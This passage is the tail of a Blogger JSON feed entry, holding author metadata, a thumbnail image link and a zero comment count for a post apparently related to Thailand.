Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});